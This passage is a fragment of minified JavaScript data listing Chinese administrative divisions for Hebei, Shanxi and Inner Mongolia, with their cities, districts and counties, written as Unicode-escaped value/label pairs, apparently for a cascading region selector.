u81ea\u6cbb\u53bf",label:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u9ece\u53bf",label:"\u660c\u9ece\u53bf"},{value:"\u629a\u5b81\u53bf",label:"\u629a\u5b81\u53bf"},{value:"\u5362\u9f99\u53bf",label:"\u5362\u9f99\u53bf"}]},{value:"\u90af\u90f8\u5e02",label:"\u90af\u90f8\u5e02",children:[{value:"\u90af\u5c71\u533a",label:"\u90af\u5c71\u533a"},{value:"\u4e1b\u53f0\u533a",label:"\u4e1b\u53f0\u533a"},{value:"\u590d\u5174\u533a",label:"\u590d\u5174\u533a"},{value:"\u5cf0\u5cf0\u77ff\u533a",label:"\u5cf0\u5cf0\u77ff\u533a"},{value:"\u90af\u90f8\u53bf",label:"\u90af\u90f8\u53bf"},{value:"\u4e34\u6f33\u53bf",label:"\u4e34\u6f33\u53bf"},{value:"\u6210\u5b89\u53bf",label:"\u6210\u5b89\u53bf"},{value:"\u5927\u540d\u53bf",label:"\u5927\u540d\u53bf"},{value:"\u6d89\u53bf",label:"\u6d89\u53bf"},{value:"\u78c1\u53bf",label:"\u78c1\u53bf"},{value:"\u80a5\u4e61\u53bf",label:"\u80a5\u4e61\u53bf"},{value:"\u6c38\u5e74\u53bf",label:"\u6c38\u5e74\u53bf"},{value:"\u90b1\u53bf",label:"\u90b1\u53bf"},{value:"\u9e21\u6cfd\u53bf",label:"\u9e21\u6cfd\u53bf"},{value:"\u5e7f\u5e73\u53bf",label:"\u5e7f\u5e73\u53bf"},{value:"\u9986\u9676\u53bf",label:"\u9986\u9676\u53bf"},{value:"\u9b4f\u53bf",label:"\u9b4f\u53bf"},{value:"\u66f2\u5468\u53bf",label:"\u66f2\u5468\u53bf"},{value:"\u6b66\u5b89\u5e02",label:"\u6b66\u5b89\u5e02"}]},{value:"\u90a2\u53f0\u5e02",label:"\u90a2\u53f0\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u90a2\u53f0\u53bf",label:"\u90a2\u53f0\u53bf"},{value:"\u4e34\u57ce\u53bf",label:"\u4e34\u57ce\u53bf"},{value:"\u5185\u4e18\u53bf",label:"\u5185\u4e18\u53bf"},{value:"\u67cf\u4e61\u53bf",label:"\u67cf\u4e61\u53bf"},{value:"\u9686\u5c27\u53bf",label:"\u9686\u5c27\u53bf"},{value:"\u4efb\u53bf",label:"\u4efb\u53bf"},{value:"\u5357\u548c\u53bf",label:"\u5357\u548c\u53bf"},{value:"\u5b81\u664b\u53bf",label:"\u5b81\u664b\u53bf"},{value:"\u5de8\u9e7f\u53bf",label:"\u5de8\u9e7f\u53bf"},{value:"\u65b0\u6cb3\u53bf",label:"\u65b0\u6cb3\u53bf"},{value:"\u5e7f\u5b97\u53bf",label:"\u5e7f\u5b97\u53bf"},{value:"\u5e73\u4e61\u53bf",label:"\u5e73\u4e61\u53bf"},{value:"\u5a01\u53bf",label:"\u5a01\u53bf"},{value:"\u6e05\u6cb3\u53bf",label:"\u6e05\u6cb3\u53bf"},{value:"\u4e34\u897f\u53bf",label:"\u4e34\u897f\u53bf"},{value:"\u5357\u5bab\u5e02",label:"\u5357\u5bab\u5e02"},{value:"\u6c99\u6cb3\u5e02",label:"\u6c99\u6cb3\u5e02"}]},{value:"\u4fdd\u5b9a\u5e02",label:"\u4fdd\u5b9a\u5e02",children:[{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u5317\u5e02\u533a",label:"\u5317\u5e02\u533a"},{value:"\u5357\u5e02\u533a",label:"\u5357\u5e02\u533a"},{value:"\u6ee1\u57ce\u53bf",label:"\u6ee1\u57ce\u53bf"},{value:"\u6e05\u82d1\u53bf",label:"\u6e05\u82d1\u53bf"},{value:"\u6d9e\u6c34\u53bf",label:"\u6d9e\u6c34\u53bf"},{value:"\u961c\u5e73\u53bf",label:"\u961c\u5e73\u53bf"},{value:"\u5f90\u6c34\u53bf",label:"\u5f90\u6c34\u53bf"},{value:"\u5b9a\u5174\u53bf",label:"\u5b9a\u5174\u53bf"},{value:"\u5510\u53bf",label:"\u5510\u53bf"},{value:"\u9ad8\u9633\u53bf",label:"\u9ad8\u9633\u53bf"},{value:"\u5bb9\u57ce\u53bf",label:"\u5bb9\u57ce\u53bf"},{value:"\u6d9e\u6e90\u53bf",label:"\u6d9e\u6e90\u53bf"},{value:"\u671b\u90fd\u53bf",label:"\u671b\u90fd\u53bf"},{value:"\u5b89\u65b0\u53bf",label:"\u5b89\u65b0\u53bf"},{value:"\u6613\u53bf",label:"\u6613\u53bf"},{value:"\u66f2\u9633\u53bf",label:"\u66f2\u9633\u53bf"},{value:"\u8821\u53bf",label:"\u8821\u53bf"},{value:"\u987a\u5e73\u53bf",label:"\u987a\u5e73\u53bf"},{value:"\u535a\u91ce\u53bf",label:"\u535a\u91ce\u53bf"},{value:"\u96c4\u53bf",label:"\u96c4\u53bf"},{value:"\u6dbf\u5dde\u5e02",label:"\u6dbf\u5dde\u5e02"},{value:"\u5b9a\u5dde\u5e02",label:"\u5b9a\u5dde\u5e02"},{value:"\u5b89\u56fd\u5e02",label:"\u5b89\u56fd\u5e02"},{value:"\u9ad8\u7891\u5e97\u5e02",label:"\u9ad8\u7891\u5e97\u5e02"}]},{value:"\u5f20\u5bb6\u53e3\u5e02",label:"\u5f20\u5bb6\u53e3\u5e02",children:[{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u5ba3\u5316\u533a",label:"\u5ba3\u5316\u533a"},{value:"\u4e0b\u82b1\u56ed\u533a",label:"\u4e0b\u82b1\u56ed\u533a"},{value:"\u5ba3\u5316\u53bf",label:"\u5ba3\u5316\u53bf"},{value:"\u5f20\u5317\u53bf",label:"\u5f20\u5317\u53bf"},{value:"\u5eb7\u4fdd\u53bf",label:"\u5eb7\u4fdd\u53bf"},{value:"\u6cbd\u6e90\u53bf",label:"\u6cbd\u6e90\u53bf"},{value:"\u5c1a\u4e49\u53bf",label:"\u5c1a\u4e49\u53bf"},{value:"\u851a\u53bf",label:"\u851a\u53bf"},{value:"\u9633\u539f\u53bf",label:"\u9633\u539f\u53bf"},{value:"\u6000\u5b89\u53bf",label:"\u6000\u5b89\u53bf"},{value:"\u4e07\u5168\u53bf",label:"\u4e07\u5168\u53bf"},{value:"\u6000\u6765\u53bf",label:"\u6000\u6765\u53bf"},{value:"\u6dbf\u9e7f\u53bf",label:"\u6dbf\u9e7f\u53bf"},{value:"\u8d64\u57ce\u53bf",label:"\u8d64\u57ce\u53bf"},{value:"\u5d07\u793c\u53bf",label:"\u5d07\u793c\u53bf"}]},{value:"\u627f\u5fb7\u5e02",label:"\u627f\u5fb7\u5e02",children:[{value:"\u53cc\u6865\u533a",label:"\u53cc\u6865\u533a"},{value:"\u53cc\u6ee6\u533a",label:"\u53cc\u6ee6\u533a"},{value:"\u9e70\u624b\u8425\u5b50\u77ff\u533a",label:"\u9e70\u624b\u8425\u5b50\u77ff\u533a"},{value:"\u627f\u5fb7\u53bf",label:"\u627f\u5fb7\u53bf"},{value:"\u5174\u9686\u53bf",label:"\u5174\u9686\u53bf"},{value:"\u5e73\u6cc9\u53bf",label:"\u5e73\u6cc9\u53bf"},{value:"\u6ee6\u5e73\u53bf",label:"\u6ee6\u5e73\u53bf"},{value:"\u9686\u5316\u53bf",label:"\u9686\u5316\u53bf"},{value:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4e30\u5b81\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u57ce\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u56f4\u573a\u6ee1\u65cf\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6ca7\u5dde\u5e02",label:"\u6ca7\u5dde\u5e02",children:[{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u8fd0\u6cb3\u533a",label:"\u8fd0\u6cb3\u533a"},{value:"\u6ca7\u53bf",label:"\u6ca7\u53bf"},{value:"\u9752\u53bf",label:"\u9752\u53bf"},{value:"\u4e1c\u5149\u53bf",label:"\u4e1c\u5149\u53bf"},{value:"\u6d77\u5174\u53bf",label:"\u6d77\u5174\u53bf"},{value:"\u76d0\u5c71\u53bf",label:"\u76d0\u5c71\u53bf"},{value:"\u8083\u5b81\u53bf",label:"\u8083\u5b81\u53bf"},{value:"\u5357\u76ae\u53bf",label:"\u5357\u76ae\u53bf"},{value:"\u5434\u6865\u53bf",label:"\u5434\u6865\u53bf"},{value:"\u732e\u53bf",label:"\u732e\u53bf"},{value:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u6751\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6cca\u5934\u5e02",label:"\u6cca\u5934\u5e02"},{value:"\u4efb\u4e18\u5e02",label:"\u4efb\u4e18\u5e02"},{value:"\u9ec4\u9a85\u5e02",label:"\u9ec4\u9a85\u5e02"},{value:"\u6cb3\u95f4\u5e02",label:"\u6cb3\u95f4\u5e02"}]},{value:"\u5eca\u574a\u5e02",label:"\u5eca\u574a\u5e02",children:[{value:"\u5b89\u6b21\u533a",label:"\u5b89\u6b21\u533a"},{value:"\u5e7f\u9633\u533a",label:"\u5e7f\u9633\u533a"},{value:"\u56fa\u5b89\u53bf",label:"\u56fa\u5b89\u53bf"},{value:"\u6c38\u6e05\u53bf",label:"\u6c38\u6e05\u53bf"},{value:"\u9999\u6cb3\u53bf",label:"\u9999\u6cb3\u53bf"},{value:"\u5927\u57ce\u53bf",label:"\u5927\u57ce\u53bf"},{value:"\u6587\u5b89\u53bf",label:"\u6587\u5b89\u53bf"},{value:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5382\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9738\u5dde\u5e02",label:"\u9738\u5dde\u5e02"},{value:"\u4e09\u6cb3\u5e02",label:"\u4e09\u6cb3\u5e02"}]},{value:"\u8861\u6c34\u5e02",label:"\u8861\u6c34\u5e02",children:[{value:"\u6843\u57ce\u533a",label:"\u6843\u57ce\u533a"},{value:"\u67a3\u5f3a\u53bf",label:"\u67a3\u5f3a\u53bf"},{value:"\u6b66\u9091\u53bf",label:"\u6b66\u9091\u53bf"},{value:"\u6b66\u5f3a\u53bf",label:"\u6b66\u5f3a\u53bf"},{value:"\u9976\u9633\u53bf",label:"\u9976\u9633\u53bf"},{value:"\u5b89\u5e73\u53bf",label:"\u5b89\u5e73\u53bf"},{value:"\u6545\u57ce\u53bf",label:"\u6545\u57ce\u53bf"},{value:"\u666f\u53bf",label:"\u666f\u53bf"},{value:"\u961c\u57ce\u53bf",label:"\u961c\u57ce\u53bf"},{value:"\u5180\u5dde\u5e02",label:"\u5180\u5dde\u5e02"},{value:"\u6df1\u5dde\u5e02",label:"\u6df1\u5dde\u5e02"}]}]},{value:"\u5c71\u897f\u7701",label:"\u5c71\u897f\u7701",children:[{value:"\u592a\u539f\u5e02",label:"\u592a\u539f\u5e02",children:[{value:"\u5c0f\u5e97\u533a",label:"\u5c0f\u5e97\u533a"},{value:"\u8fce\u6cfd\u533a",label:"\u8fce\u6cfd\u533a"},{value:"\u674f\u82b1\u5cad\u533a",label:"\u674f\u82b1\u5cad\u533a"},{value:"\u5c16\u8349\u576a\u533a",label:"\u5c16\u8349\u576a\u533a"},{value:"\u4e07\u67cf\u6797\u533a",label:"\u4e07\u67cf\u6797\u533a"},{value:"\u664b\u6e90\u533a",label:"\u664b\u6e90\u533a"},{value:"\u6e05\u5f90\u53bf",label:"\u6e05\u5f90\u53bf"},{value:"\u9633\u66f2\u53bf",label:"\u9633\u66f2\u53bf"},{value:"\u5a04\u70e6\u53bf",label:"\u5a04\u70e6\u53bf"},{value:"\u53e4\u4ea4\u5e02",label:"\u53e4\u4ea4\u5e02"}]},{value:"\u5927\u540c\u5e02",label:"\u5927\u540c\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u5357\u90ca\u533a",label:"\u5357\u90ca\u533a"},{value:"\u65b0\u8363\u533a",label:"\u65b0\u8363\u533a"},{value:"\u9633\u9ad8\u53bf",label:"\u9633\u9ad8\u53bf"},{value:"\u5929\u9547\u53bf",label:"\u5929\u9547\u53bf"},{value:"\u5e7f\u7075\u53bf",label:"\u5e7f\u7075\u53bf"},{value:"\u7075\u4e18\u53bf",label:"\u7075\u4e18\u53bf"},{value:"\u6d51\u6e90\u53bf",label:"\u6d51\u6e90\u53bf"},{value:"\u5de6\u4e91\u53bf",label:"\u5de6\u4e91\u53bf"},{value:"\u5927\u540c\u53bf",label:"\u5927\u540c\u53bf"}]},{value:"\u9633\u6cc9\u5e02",label:"\u9633\u6cc9\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u77ff\u533a",label:"\u77ff\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u5e73\u5b9a\u53bf",label:"\u5e73\u5b9a\u53bf"},{value:"\u76c2\u53bf",label:"\u76c2\u53bf"}]},{value:"\u957f\u6cbb\u5e02",label:"\u957f\u6cbb\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u957f\u6cbb\u53bf",label:"\u957f\u6cbb\u53bf"},{value:"\u8944\u57a3\u53bf",label:"\u8944\u57a3\u53bf"},{value:"\u5c6f\u7559\u53bf",label:"\u5c6f\u7559\u53bf"},{value:"\u5e73\u987a\u53bf",label:"\u5e73\u987a\u53bf"},{value:"\u9ece\u57ce\u53bf",label:"\u9ece\u57ce\u53bf"},{value:"\u58f6\u5173\u53bf",label:"\u58f6\u5173\u53bf"},{value:"\u957f\u5b50\u53bf",label:"\u957f\u5b50\u53bf"},{value:"\u6b66\u4e61\u53bf",label:"\u6b66\u4e61\u53bf"},{value:"\u6c81\u53bf",label:"\u6c81\u53bf"},{value:"\u6c81\u6e90\u53bf",label:"\u6c81\u6e90\u53bf"},{value:"\u6f5e\u57ce\u5e02",label:"\u6f5e\u57ce\u5e02"}]},{value:"\u664b\u57ce\u5e02",label:"\u664b\u57ce\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6c81\u6c34\u53bf",label:"\u6c81\u6c34\u53bf"},{value:"\u9633\u57ce\u53bf",label:"\u9633\u57ce\u53bf"},{value:"\u9675\u5ddd\u53bf",label:"\u9675\u5ddd\u53bf"},{value:"\u6cfd\u5dde\u53bf",label:"\u6cfd\u5dde\u53bf"},{value:"\u9ad8\u5e73\u5e02",label:"\u9ad8\u5e73\u5e02"}]},{value:"\u6714\u5dde\u5e02",label:"\u6714\u5dde\u5e02",children:[{value:"\u6714\u57ce\u533a",label:"\u6714\u57ce\u533a"},{value:"\u5e73\u9c81\u533a",label:"\u5e73\u9c81\u533a"},{value:"\u5c71\u9634\u53bf",label:"\u5c71\u9634\u53bf"},{value:"\u5e94\u53bf",label:"\u5e94\u53bf"},{value:"\u53f3\u7389\u53bf",label:"\u53f3\u7389\u53bf"},{value:"\u6000\u4ec1\u53bf",label:"\u6000\u4ec1\u53bf"}]},{value:"\u664b\u4e2d\u5e02",label:"\u664b\u4e2d\u5e02",children:[{value:"\u6986\u6b21\u533a",label:"\u6986\u6b21\u533a"},{value:"\u6986\u793e\u53bf",label:"\u6986\u793e\u53bf"},{value:"\u5de6\u6743\u53bf",label:"\u5de6\u6743\u53bf"},{value:"\u548c\u987a\u53bf",label:"\u548c\u987a\u53bf"},{value:"\u6614\u9633\u53bf",label:"\u6614\u9633\u53bf"},{value:"\u5bff\u9633\u53bf",label:"\u5bff\u9633\u53bf"},{value:"\u592a\u8c37\u53bf",label:"\u592a\u8c37\u53bf"},{value:"\u7941\u53bf",label:"\u7941\u53bf"},{value:"\u5e73\u9065\u53bf",label:"\u5e73\u9065\u53bf"},{value:"\u7075\u77f3\u53bf",label:"\u7075\u77f3\u53bf"},{value:"\u4ecb\u4f11\u5e02",label:"\u4ecb\u4f11\u5e02"}]},{value:"\u8fd0\u57ce\u5e02",label:"\u8fd0\u57ce\u5e02",children:[{value:"\u76d0\u6e56\u533a",label:"\u76d0\u6e56\u533a"},{value:"\u4e34\u7317\u53bf",label:"\u4e34\u7317\u53bf"},{value:"\u4e07\u8363\u53bf",label:"\u4e07\u8363\u53bf"},{value:"\u95fb\u559c\u53bf",label:"\u95fb\u559c\u53bf"},{value:"\u7a37\u5c71\u53bf",label:"\u7a37\u5c71\u53bf"},{value:"\u65b0\u7edb\u53bf",label:"\u65b0\u7edb\u53bf"},{value:"\u7edb\u53bf",label:"\u7edb\u53bf"},{value:"\u57a3\u66f2\u53bf",label:"\u57a3\u66f2\u53bf"},{value:"\u590f\u53bf",label:"\u590f\u53bf"},{value:"\u5e73\u9646\u53bf",label:"\u5e73\u9646\u53bf"},{value:"\u82ae\u57ce\u53bf",label:"\u82ae\u57ce\u53bf"},{value:"\u6c38\u6d4e\u5e02",label:"\u6c38\u6d4e\u5e02"},{value:"\u6cb3\u6d25\u5e02",label:"\u6cb3\u6d25\u5e02"}]},{value:"\u5ffb\u5dde\u5e02",label:"\u5ffb\u5dde\u5e02",children:[{value:"\u5ffb\u5e9c\u533a",label:"\u5ffb\u5e9c\u533a"},{value:"\u5b9a\u8944\u53bf",label:"\u5b9a\u8944\u53bf"},{value:"\u4e94\u53f0\u53bf",label:"\u4e94\u53f0\u53bf"},{value:"\u4ee3\u53bf",label:"\u4ee3\u53bf"},{value:"\u7e41\u5cd9\u53bf",label:"\u7e41\u5cd9\u53bf"},{value:"\u5b81\u6b66\u53bf",label:"\u5b81\u6b66\u53bf"},{value:"\u9759\u4e50\u53bf",label:"\u9759\u4e50\u53bf"},{value:"\u795e\u6c60\u53bf",label:"\u795e\u6c60\u53bf"},{value:"\u4e94\u5be8\u53bf",label:"\u4e94\u5be8\u53bf"},{value:"\u5ca2\u5c9a\u53bf",label:"\u5ca2\u5c9a\u53bf"},{value:"\u6cb3\u66f2\u53bf",label:"\u6cb3\u66f2\u53bf"},{value:"\u4fdd\u5fb7\u53bf",label:"\u4fdd\u5fb7\u53bf"},{value:"\u504f\u5173\u53bf",label:"\u504f\u5173\u53bf"},{value:"\u539f\u5e73\u5e02",label:"\u539f\u5e73\u5e02"}]},{value:"\u4e34\u6c7e\u5e02",label:"\u4e34\u6c7e\u5e02",children:[{value:"\u5c27\u90fd\u533a",label:"\u5c27\u90fd\u533a"},{value:"\u66f2\u6c83\u53bf",label:"\u66f2\u6c83\u53bf"},{value:"\u7ffc\u57ce\u53bf",label:"\u7ffc\u57ce\u53bf"},{value:"\u8944\u6c7e\u53bf",label:"\u8944\u6c7e\u53bf"},{value:"\u6d2a\u6d1e\u53bf",label:"\u6d2a\u6d1e\u53bf"},{value:"\u53e4\u53bf",label:"\u53e4\u53bf"},{value:"\u5b89\u6cfd\u53bf",label:"\u5b89\u6cfd\u53bf"},{value:"\u6d6e\u5c71\u53bf",label:"\u6d6e\u5c71\u53bf"},{value:"\u5409\u53bf",label:"\u5409\u53bf"},{value:"\u4e61\u5b81\u53bf",label:"\u4e61\u5b81\u53bf"},{value:"\u5927\u5b81\u53bf",label:"\u5927\u5b81\u53bf"},{value:"\u96b0\u53bf",label:"\u96b0\u53bf"},{value:"\u6c38\u548c\u53bf",label:"\u6c38\u548c\u53bf"},{value:"\u84b2\u53bf",label:"\u84b2\u53bf"},{value:"\u6c7e\u897f\u53bf",label:"\u6c7e\u897f\u53bf"},{value:"\u4faf\u9a6c\u5e02",label:"\u4faf\u9a6c\u5e02"},{value:"\u970d\u5dde\u5e02",label:"\u970d\u5dde\u5e02"}]},{value:"\u5415\u6881\u5e02",label:"\u5415\u6881\u5e02",children:[{value:"\u79bb\u77f3\u533a",label:"\u79bb\u77f3\u533a"},{value:"\u6587\u6c34\u53bf",label:"\u6587\u6c34\u53bf"},{value:"\u4ea4\u57ce\u53bf",label:"\u4ea4\u57ce\u53bf"},{value:"\u5174\u53bf",label:"\u5174\u53bf"},{value:"\u4e34\u53bf",label:"\u4e34\u53bf"},{value:"\u67f3\u6797\u53bf",label:"\u67f3\u6797\u53bf"},{value:"\u77f3\u697c\u53bf",label:"\u77f3\u697c\u53bf"},{value:"\u5c9a\u53bf",label:"\u5c9a\u53bf"},{value:"\u65b9\u5c71\u53bf",label:"\u65b9\u5c71\u53bf"},{value:"\u4e2d\u9633\u53bf",label:"\u4e2d\u9633\u53bf"},{value:"\u4ea4\u53e3\u53bf",label:"\u4ea4\u53e3\u53bf"},{value:"\u5b5d\u4e49\u5e02",label:"\u5b5d\u4e49\u5e02"},{value:"\u6c7e\u9633\u5e02",label:"\u6c7e\u9633\u5e02"}]}]},{value:"\u5185\u8499\u53e4",label:"\u5185\u8499\u53e4",children:[{value:"\u547c\u548c\u6d69\u7279\u5e02",label:"\u547c\u548c\u6d69\u7279\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u56de\u6c11\u533a",label:"\u56de\u6c11\u533a"},{value:"\u7389\u6cc9\u533a",label:"\u7389\u6cc9\u533a"},{value:"\u8d5b\u7f55\u533a",label:"\u8d5b\u7f55\u533a"},{value:"\u571f\u9ed8\u7279\u5de6\u65d7",label:"\u571f\u9ed8\u7279\u5de6\u65d7"},{value:"\u6258\u514b\u6258\u53bf",label:"\u6258\u514b\u6258\u53bf"},{value:"\u548c\u6797\u683c\u5c14\u53bf",label:"\u548c\u6797\u683c\u5c14\u53bf"},{value:"\u6e05\u6c34\u6cb3\u53bf",label:"\u6e05\u6c34\u6cb3\u53bf"},{value:"\u6b66\u5ddd\u53bf",label:"\u6b66\u5ddd\u53bf"}]},{value:"\u5305\u5934\u5e02",label:"\u5305\u5934\u5e02",children:[{value:"\u4e1c\u6cb3\u533a",label:"\u4e1c\u6cb3\u533a"},{value:"\u6606\u90fd\u4ed1\u533a",label:"\u6606\u90fd\u4ed1\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u77f3\u62d0\u533a",label:"\u77f3\u62d0\u533a"},{value:"\u767d\u4e91\u77ff\u533a",label:"\u767d\u4e91\u77ff\u533a"},{value:"\u4e5d\u539f\u533a",label:"\u4e5d\u539f\u533a"},{value:"\u571f\u9ed8\u7279\u53f3\u65d7",label:"\u571f\u9ed8\u7279\u53f3\u65d7"},{value:"\u56fa\u9633\u53bf",label:"\u56fa\u9633\u53bf"},{value:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7",label:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7"}]},{value:"\u4e4c\u6d77\u5e02",label:"\u4e4c\u6d77\u5e02",children:[{value:"\u6d77\u52c3\u6e7e\u533a",label:"\u6d77\u52c3\u6e7e\u533a"},{value:"\u6d77\u5357\u533a",label:"\u6d77\u5357\u533a"},{value:"\u4e4c\u8fbe\u533a",label:"\u4e4c\u8fbe\u533a"}]},{value:"\u8d64\u5cf0\u5e02",label:"\u8d64\u5cf0\u5e02",children:[{value:"\u7ea2\u5c71\u533a",label:"\u7ea2\u5c71\u533a"},{value:"\u5143\u5b9d\u5c71\u533a",label:"\u5143\u5b9d\u5c71\u533a"},{value:"\u677e\u5c71\u533a",label:"\u677e\u5c71\u533a"},{value:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7",label:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7"},{value:"\u5df4\u6797\u5de6\u65d7",label:"\u5df4\u6797\u5de6\u65d7"},{value:"\u5df4\u6797\u53f3\u65d7",label:"\u5df4\u6797\u53f3\u65d7"},{value:"\u6797\u897f\u53bf",label:"\u6797\u897f\u53bf"},{value:"\u514b\u4ec0\u514b\u817e\u65d7",label:"\u514b\u4ec0\u514b\u817e\u65d7"},{value:"\u7fc1\u725b\u7279\u65d7",label:"\u7fc1\u725b\u7279\u65d7"},{value:"\u5580\u5587\u6c81\u65d7",label:"\u5580\u5587\u6c81\u65d7"},{value:"\u5b81\u57ce\u53bf",label:"\u5b81\u57ce\u53bf"},{value:"\u6556\u6c49\u65d7",label:"\u6556\u6c49\u65d7"}]},{value:"\u901a\u8fbd\u5e02",label:"\u901a\u8fbd\u5e02",children:[{value:"\u79d1\u5c14\u6c81\u533a",label:"\u79d1\u5c14\u6c81\u533a"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7"},{value:"\u5f00\u9c81\u53bf",label:"\u5f00\u9c81\u53bf"},{value:"\u5e93\u4f26\u65d7",label:"\u5e93\u4f26\u65d7"},{value:"\u5948\u66fc\u65d7",label:"\u5948\u66fc\u65d7"},{value:"\u624e\u9c81\u7279\u65d7",label:"\u624e\u9c81\u7279\u65d7"},{value:"\u970d\u6797\u90ed\u52d2\u5e02",label:"\u970d\u6797\u90ed\u52d2\u5e02"}]},{value:"\u9102\u5c14\u591a\u65af\u5e02",label:"\u9102\u5c14\u591a\u65af\u5e02",children:[{value:"\u4e1c\u80dc\u533a",label:"\u4e1c\u80dc\u533a"},{value:"\u8fbe\u62c9\u7279\u65d7",label:"\u8fbe\u62c9\u7279\u65d7"},{value:"\u51c6\u683c\u5c14\u65d7",label:"\u51c6\u683c\u5c14\u65d7"},{value:"\u9102\u6258\u514b\u524d\u65d7",label:"\u9102\u6258\u514b\u524d\u65d7"},{value:"\u9102\u6258\u514b\u65d7",label:"\u9102\u6258\u514b\u65d7"},{value:"\u676d\u9526\u65d7",label:"\u676d\u9526\u65d7"},{value:"\u4e4c\u5ba1\u65d7",label:"\u4e4c\u5ba1\u65d7"},{value:"\u4f0a\u91d1\u970d\u6d1b\u65d7",label:"\u4f0a\u91d1\u970d\u6d1b\u65d7"}]},{value:"\u547c\u4f26\u8d1d\u5c14\u5e02",label:"\u547c\u4f26\u8d1d\u5c14\u5e02",children:[{value:"\u6d77\u62c9\u5c14\u533a",label:"\u6d77\u62c9\u5c14\u533a"},{value:"\u963f\u8363\u65d7",label:"\u963f\u8363\u65d7"},{value:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7",label:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7",label:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7"},{value:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7",label:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9648\u5df4\u5c14\u864e\u65d7",label:"\u9648\u5df4\u5c14\u864e\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7"},{value:"\u6ee1\u6d32\u91cc\u5e02",label:"\u6ee1\u6d32\u91cc\u5e02"},{value:"\u7259\u514b\u77f3\u5e02",label:"\u7259\u514b\u77f3\u5e02"},{value:"\u624e\u5170\u5c6f\u5e02",label:"\u624e\u5170\u5c6f\u5e02"},{value:"\u989d\u5c14\u53e4\u7eb3\u5e02",label:"\u989d\u5c14\u53e4\u7eb3\u5e02"},{value:"\u6839\u6cb3\u5e02",label:"\u6839\u6cb3\u5e02"}]},{value:"\u5df4\u5f66\u6dd6\u5c14\u5e02",label:"\u5df4\u5f66\u6dd6\u5c14\u5e02",children:[{value:"\u4e34\u6cb3\u533a",label:"\u4e34\u6cb3\u533a"},{value:"\u4e94\u539f\u53bf",label:"\u4e94\u539f\u53bf"},{value:"\u78f4\u53e3\u53bf",label:"\u78f4\u53e3\u53bf"},{value:"\u4e4c\u62c9\u7279\u524d\u65d7",label:"\u4e4c\u62c9\u7279\u524d\u65d7"},{value:"\u4e4c\u62c9\u7279\u4e2d\u65d7",label:"\u4e4c\u62c9\u7279\u4e2d\u65d7"},{value:"\u4e4c\u62c9\u7279\u540e\u65d7",label:"\u4e4c\u62c9\u7279\u540e\u65d7"},{value:"\u676d\u9526\u540e\u65d7",label:"\u676d\u9526\u540e\u65d7"}]},{value:"\u4e4c\u5170\u5bdf\u5e03\u5e02",label:"\u4e4c\u5170\u5bdf\u5e03\u5e02",children:[{value:"\u96c6\u5b81\u533a",label:"\u96c6\u5b81\u533a"},{value:"\u5353\u8d44\u53bf",label:"\u5353\u8d44\u53bf"},{value:"\u5316\u5fb7\u53bf",label:"\u5316\u5fb7\u53bf"},{value:"\u5546\u90fd\u53bf",label:"\u5546\u90fd\u53bf"},{value:"\u5174\u548c\u53bf",label:"\u5174\u548c\u53bf"},{value:"\u51c9\u57ce\u53bf",label:"\u51c9\u57ce\u53bf"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7"},{value:"\u5bdf\u5